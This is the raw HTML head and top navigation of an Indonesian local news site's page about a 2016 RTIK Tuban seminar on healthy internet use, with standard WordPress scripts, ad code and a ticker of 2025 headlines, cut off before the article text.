

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/
body_size: 20446
content:
<!DOCTYPE html>
<html lang="id" itemscope itemtype="https://schema.org/BlogPosting" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
			<script type="text/javascript">try{if("undefined"!=typeof localStorage){var tieSkin=localStorage.getItem("tie-skin"),html=document.getElementsByTagName("html")[0].classList,htmlSkin="light";if(html.contains("dark-skin")&&(htmlSkin="dark"),null!=tieSkin&&tieSkin!=htmlSkin){html.add("tie-skin-inverted");var tieSkinInverted=!0}"dark"==tieSkin?html.add("dark-skin"):"light"==tieSkin&&html.remove("dark-skin")}}catch(t){console.log(t)}</script>
		<title>RTIK Tuban Gelar Seminar Penggunaan Internet Sehat</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='image' href='https://kimronggolawe.com/wp-content/uploads/kim-duwur-1.png'>
<link rel='preload' as='image' href='https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg'>
<link rel='preload' as='font' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/fonts/tielabs-fonticon/tielabs-fonticon.woff' type='font/woff' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-solid-900.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-brands-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='font' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/fonts/fontawesome/fa-regular-400.woff2' type='font/woff2' crossorigin='anonymous' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kimronggolawe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Umpan Komentar" href="https://kimronggolawe.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; RTIK Tuban Gelar Seminar Penggunaan Internet Sehat Umpan Komentar" href="https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/feed/" />

<meta property="og:title" content="RTIK Tuban Gelar Seminar Penggunaan Internet Sehat - " />
<meta property="og:type" content="article" />
<meta property="og:description" content="KIM Ronggolawe - Sekitar 30 peserta mengikuti pelatihan pengelolaan website dan internet sehat yang" />
<meta property="og:url" content="https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" />
<meta property="og:site_name" content="" />
<meta property="og:image" content="https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kimronggolawe.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-css-base-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/base.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/style.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/single.min.css?ver=5.4.10' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://kimronggolawe.com/wp-content/themes/jannah/assets/css/print.css?ver=5.4.10' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Poppins';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}.tie-cat-2292,.tie-cat-item-2292 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-2292:after{border-top-color:#e67e22 !important;}.tie-cat-2292:hover{background-color:#c86004 !important;}.tie-cat-2292:hover:after{border-top-color:#c86004 !important;}.tie-cat-2293,.tie-cat-item-2293 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-2293:after{border-top-color:#2ecc71 !important;}.tie-cat-2293:hover{background-color:#10ae53 !important;}.tie-cat-2293:hover:after{border-top-color:#10ae53 !important;}.tie-cat-2294,.tie-cat-item-2294 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-2294:after{border-top-color:#9b59b6 !important;}.tie-cat-2294:hover{background-color:#7d3b98 !important;}.tie-cat-2294:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-2296,.tie-cat-item-2296 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-2296:after{border-top-color:#34495e !important;}.tie-cat-2296:hover{background-color:#162b40 !important;}.tie-cat-2296:hover:after{border-top-color:#162b40 !important;}.tie-cat-2297,.tie-cat-item-2297 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-2297:after{border-top-color:#795548 !important;}.tie-cat-2297:hover{background-color:#5b372a !important;}.tie-cat-2297:hover:after{border-top-color:#5b372a !important;}.tie-cat-2298,.tie-cat-item-2298 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-2298:after{border-top-color:#4CAF50 !important;}.tie-cat-2298:hover{background-color:#2e9132 !important;}.tie-cat-2298:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
</style>
<script type="text/javascript" src="https://kimronggolawe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kimronggolawe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".db1f555c8630126fc4805efbc36dd095").click(function() {
		jQuery.post(
			"https://kimronggolawe.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "d34d119ee7",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>

<!-- OG: 3.1.9 --><link rel="image_src" href="https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg" /><meta name="msapplication-TileImage" content="https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg" />
<meta property="og:image" content="https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg" /><meta property="og:image:secure_url" content="https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg" /><meta property="og:image:width" content="480" /><meta property="og:image:height" content="351" /><meta property="og:image:alt" content="Rtik seminar" /><meta property="og:image:type" content="image/jpeg" /><meta property="og:description" content="KIM Ronggolawe - Sekitar 30 peserta mengikuti pelatihan pengelolaan website dan internet sehat yang diselenggarakan oleh Relawan Tehnologi Informasi dan Komunikasi (RTIK) Kabupaten Tuban Minggu,(11/12) di ruang Doom Rest Area Tuban. Acara yang dibuka langsung oleh Imaduddin selaku Kasubag Media, Humas &amp; Media Pemerintah Kabupaten (Pemkab) Tuban, ini Ima sendiri sangat mengapresiasikan kegiatan ini, mengingat struktur organisasi..." /><meta property="og:type" content="article" /><meta property="og:locale" content="id" /><meta property="og:title" content="RTIK Tuban Gelar Seminar Penggunaan Internet Sehat" /><meta property="og:url" content="https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" /><meta property="og:updated_time" content="2016-12-11T10:42:47+07:00" />
<meta property="article:published_time" content="2016-12-11T03:42:47+00:00" /><meta property="article:modified_time" content="2016-12-11T03:42:47+00:00" /><meta property="article:section" content="BERITA KIM RONGGOLAWE" /><meta property="article:section" content="PENDIDIKAN" /><meta property="article:section" content="PERISTIWA" /><meta property="article:section" content="TEKNOLOGI" /><meta property="article:author:first_name" content="Hudairi" /><meta property="article:author:last_name" content="Alfan" /><meta property="article:author:username" content="kimronggolawe" />
<meta property="twitter:partner" content="ogwp" /><meta property="twitter:card" content="summary" /><meta property="twitter:image" content="https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg" /><meta property="twitter:image:alt" content="Rtik seminar" /><meta property="twitter:title" content="RTIK Tuban Gelar Seminar Penggunaan Internet Sehat" /><meta property="twitter:description" content="KIM Ronggolawe - Sekitar 30 peserta mengikuti pelatihan pengelolaan website dan internet sehat yang diselenggarakan oleh Relawan Tehnologi Informasi dan Komunikasi (RTIK) Kabupaten Tuban..." /><meta property="twitter:url" content="https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" />
<meta itemprop="image" content="https://kimronggolawe.com/wp-content/uploads/2016/12/20161211_102253.jpg" /><meta itemprop="name" content="RTIK Tuban Gelar Seminar Penggunaan Internet Sehat" /><meta itemprop="headline" content="RTIK Tuban Gelar Seminar Penggunaan Internet Sehat" /><meta itemprop="description" content="KIM Ronggolawe - Sekitar 30 peserta mengikuti pelatihan pengelolaan website dan internet sehat yang diselenggarakan oleh Relawan Tehnologi Informasi dan Komunikasi (RTIK) Kabupaten Tuban Minggu,(11/12) di ruang Doom Rest Area Tuban. Acara yang dibuka langsung oleh Imaduddin selaku Kasubag Media, Humas &amp; Media Pemerintah Kabupaten (Pemkab) Tuban, ini Ima sendiri sangat mengapresiasikan kegiatan ini, mengingat struktur organisasi..." /><meta itemprop="datePublished" content="2016-12-11" /><meta itemprop="dateModified" content="2016-12-11T03:42:47+00:00" /><meta itemprop="author" content="kimronggolawe" />
<meta property="profile:first_name" content="Hudairi" /><meta property="profile:last_name" content="Alfan" /><meta property="profile:username" content="kimronggolawe" />
<!-- /OG -->

<link rel="https://api.w.org/" href="https://kimronggolawe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kimronggolawe.com/wp-json/wp/v2/posts/1422" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kimronggolawe.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://kimronggolawe.com/2016/12/rtik-tuban-gelar-seminar-penggunaan-internet-sehat/" />
<link rel='shortlink' href='https://kimronggolawe.com/?p=1422' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kimronggolawe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimronggolawe.com%2F2016%2F12%2Frtik-tuban-gelar-seminar-penggunaan-internet-sehat%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kimronggolawe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkimronggolawe.com%2F2016%2F12%2Frtik-tuban-gelar-seminar-penggunaan-internet-sehat%2F&#038;format=xml" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2030944959225599" crossorigin="anonymous"></script>
<!-- 720 -->
<ins class="adsbygoogle" data-ad-client="ca-pub-2030944959225599" data-ad-slot="2363029563"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script> <meta name="description" content="KIM Ronggolawe - Sekitar 30 peserta mengikuti pelatihan pengelolaan website dan internet sehat yang diselenggarakan oleh Relawan Tehnologi Informasi d" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://kimronggolawe.com/wp-content/uploads/2016/05/favicon-image.png" sizes="32x32" />
<link rel="icon" href="https://kimronggolawe.com/wp-content/uploads/2016/05/favicon-image.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kimronggolawe.com/wp-content/uploads/2016/05/favicon-image.png" />
<meta name="msapplication-TileImage" content="https://kimronggolawe.com/wp-content/uploads/2016/05/favicon-image.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-1422 single-format-standard wp-custom-logo wp-theme-jannah tie-no-js wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Jumat, November 14 2025					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://kimronggolawe.com/2025/11/tuban-fair-2025-ajang-promosi-program-pembangunan-dan-umkm/">Tuban Fair 2025, Ajang Promosi Program Pembangunan dan UMKM</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2025/11/luncurkan-gerai-sembako-kdmp-karanglo-gandeng-pp-sunan-drajat/">Luncurkan Gerai Sembako, KDMP Karanglo Gandeng PP. Sunan Drajat</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2025/11/polres-tuban-laksanakan-pengawasan-alur-persiapan-dan-penyaluran-mbg/">Polres Tuban Laksanakan Pengawasan Alur Persiapan dan Penyaluran MBG</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2025/11/264-atlet-pencak-silat-bupati-cup-2025-tuban-terlindungi-program-bpjs-ketenagakerjaan/">264 Atlet Pencak Silat Bupati Cup 2025 Tuban Terlindungi Program BPJS Ketenagakerjaan</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2025/11/ziarah-makam-leluhur-mengawali-rangkaian-hari-jadi-tuban/">Ziarah Makam Leluhur Mengawali Rangkaian Hari Jadi Tuban</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2025/11/paripurna-papbd-2026-ketua-dprd-program-skala-pembangunan-menjadi-prioritas/">Paripurna PAPBD 2026, Ketua DPRD: Program Skala Pembangunan Menjadi Prioritas</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2025/11/spbu-pertamina-jadi-hotel-merah-putih-tempat-favorit-pengendara-melepas-lelah-dan-istirahat/">SPBU Pertamina Jadi “Hotel Merah Putih”, Tempat Favorit Pengendara Melepas Lelah dan Istirahat</a>
							</li>

							
							<li class="news-item">
								<a href="https://kimronggolawe.com/2025/11/divonis-kelainan-jantung-bocah-di-kerek-butuh-uluran-tangan/">Divonis Kelainan Jantung, Bocah di Kerek Butuh Uluran Tangan</a>
							</li>

							
							<li class="news-item">
